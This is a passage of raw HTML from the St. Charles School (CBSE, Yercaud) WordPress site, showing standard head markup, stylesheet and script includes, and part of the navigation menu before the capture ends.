

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stcharlesyercaud.com/201-2/
body_size: 51406
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Ih_iHNSJamF0L0Go9OqQSxa8LZgcJCMjkMhqufWSPxk" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://stcharlesyercaud.com/xmlrpc.php">
<!-- css files -->
<link href="http://stcharlesyercaud.com/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" /> <!-- Bootstrap-Core-CSS -->
<link href="http://stcharlesyercaud.com/css/style.css" rel="stylesheet" type="text/css" media="all" /> <!-- Style-CSS --> 
<link rel="stylesheet" href="http://stcharlesyercaud.com/css/font-awesome.css"> <!-- Font-Awesome-Icons-CSS -->
<!-- //css files -->
<link rel="stylesheet" type="text/css" href="http://stcharlesyercaud.com/css/demo.css"/>
<title>ST.CHARLES SCHOOL &#8211; CBSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Feed" href="http://stcharlesyercaud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Comments Feed" href="http://stcharlesyercaud.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo;  Comments Feed" href="http://stcharlesyercaud.com/201-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/stcharlesyercaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='http://stcharlesyercaud.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=250521-125215' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=250521-72203" id="wppa-decls-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"http:\/\/stcharlesyercaud.com\/wp-json\/","restNonce":"5d03025357"};
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=250521-72203" id="wppa-all-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.0.07.002" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.1" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.1" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="http://stcharlesyercaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://stcharlesyercaud.com/wp-json/wp/v2/posts/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://stcharlesyercaud.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://stcharlesyercaud.com/201-2/" />
<link rel='shortlink' href='http://stcharlesyercaud.com/?p=201' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstcharlesyercaud.com%2F201-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstcharlesyercaud.com%2F201-2%2F&#038;format=xml" />
<link rel="icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-cart-wrap.clearfix {
    display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-201 single-format-standard wp-custom-logo wp-theme-storevilla rightsidebar fulllayout columns-3">
<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			
		<div class="header-wrap clearfix">
			<div class="store-container">
				<div class="site-branding">
					<a href="http://stcharlesyercaud.com/" class="custom-logo-link" rel="home"><img width="242" height="242" src="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png" class="custom-logo" alt="ST.CHARLES SCHOOL &#8211; CBSE" decoding="async" fetchpriority="high" srcset="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png 242w, http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-150x150.png 150w, http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-175x175.png 175w" sizes="(max-width: 242px) 100vw, 242px" /></a>					<div class="sv-logo-wrap">
						<div class="site-title"><a href="http://stcharlesyercaud.com/" rel="home">ST.CHARLES SCHOOL &#8211; CBSE</a></div>
												<p class="site-description">Upgraded to senior secondary level, Affiliation No: 1930698 ,  YERCAUD, SALEM DT -636601</p>
											</div>				
				</div><!-- .site-branding -->
				<div class="search-cart-wrap clearfix">
										<div class="normal-search">
							<form role="search" method="get" class="search-form" action="http://stcharlesyercaud.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
							
				
				</div>	
			</div>
		</div>
	
			<nav id="site-navigation" class="main-navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://stcharlesyercaud.com">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="http://stcharlesyercaud.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://stcharlesyercaud.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://stcharlesyercaud.com/our-motto/">Our Motto</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="http://stcharlesyercaud.com/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://stcharlesyercaud.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://stcharlesyercaud.com/calendar/">Academic Calendar</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://stcharlesyercaud.com/admission/">Admission Form</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="http://stcharlesyercaud.com/management-board/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://stcharlesyercaud.com/management-board/">House Council</a></li>
